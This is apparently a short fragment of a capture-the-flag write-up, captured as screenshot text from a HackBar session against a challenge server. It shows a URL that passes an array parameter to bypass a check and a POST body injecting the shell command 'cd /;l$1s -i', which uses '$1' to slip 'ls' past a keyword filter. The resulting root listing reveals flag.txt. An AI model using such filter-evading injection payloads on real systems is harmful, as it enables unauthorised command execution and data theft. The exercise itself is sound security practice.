 }
}
} OK,接下来你知道该怎么做吗你传的参数似乎挺正经的,放你过去吧
1052656 bin 1038195 boot 2 dev 782087 etc 782134 flag.txt 1042099 home 1053816 lib 1042307 lib64 1042309 media
1054581 tmp 1054553 usr 1054607 var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://27.25.151.198:42368/?Number[]=1
enctype
Use POST method application/x-www-form-urlencoded MODIFY
Body Name
cmd=cd /;l$1s -i DNT
Name
Upgr